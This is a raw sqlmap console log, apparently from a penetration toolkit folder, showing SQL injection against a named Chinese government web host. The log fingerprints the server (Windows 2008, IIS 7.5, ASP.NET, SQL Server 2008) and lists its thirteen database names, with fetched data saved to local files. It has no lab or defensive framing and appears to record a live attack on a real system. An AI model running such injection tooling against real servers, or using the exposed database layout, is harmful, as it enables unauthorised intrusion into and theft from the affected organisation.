 E:\小骇专用工具包\tools\工具\渗透\sqlmap\sqlmap.exe
[14:08:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:08:44] [INFO] fetching database names
[14:08:44] [WARNING] reflective value(s) found and filtering out
available databases [13]:
[*] BizTalKHwsDb
[*] DataExPre
[*] DynamicProjectMgtDB
[*] EMonitor
[*] master
[*] model
[*] msdb
[*] NewEcGap
[*] OutPortalDB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] WorkFlowDb
[14:08:44] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:08:44] [INFO] fetched data logged to text files under 'E:\???~2\tools\??\??\
sqlmap\Bin\output\oldsp.hengyang.gov.cn'